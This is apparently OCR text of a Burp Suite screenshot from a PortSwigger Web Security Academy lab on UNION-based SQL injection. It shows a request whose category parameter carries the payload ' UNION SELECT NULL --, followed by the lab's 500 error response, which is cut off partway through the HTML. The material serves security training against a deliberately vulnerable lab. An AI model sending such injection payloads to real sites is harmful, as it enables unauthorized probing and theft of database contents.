 Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL+-- HTTP/2
2 Host: 0a7c00010413590880dcb25e00a80056.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2421
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns
returned by the query
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, determining the number of
columns returned by the query
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-att
acks/lab-determine-number-of-columns'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='